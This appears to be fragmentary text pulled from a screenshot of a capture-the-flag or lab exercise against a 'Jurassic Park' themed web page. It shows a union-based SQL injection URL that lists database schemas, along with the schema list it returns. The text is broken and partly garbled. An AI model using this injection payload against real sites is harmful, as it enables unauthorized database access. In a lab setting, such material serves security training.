 10.10.2.130/item.php?id=0 union select 1,2,3,group_concat(schema_name), 5 FROM 90% 5
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have an...
JURASSIC PARK
2 Package
Price: $3
5 of these packages have been sold in the last hour.
information_schema,mysql,park,performance_schema,sys
Order yours quick by calling us!